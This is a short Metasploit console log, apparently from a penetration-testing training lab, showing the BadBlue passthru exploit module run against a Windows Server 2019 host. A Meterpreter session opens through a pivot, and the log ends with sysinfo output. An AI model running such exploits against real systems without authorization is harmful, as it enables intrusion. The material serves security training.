 msf6 exploit(windows/http/badblue_passthru) > run
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.2.29.26:4444
[*] Sending stage (176198 bytes) to 10.2.29.26
[*] Meterpreter session 2 opened (10.2.20.106:49384 → 10.2.29.26:4444 via session 1) at 2025-03-03 15:30:18 +0530
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >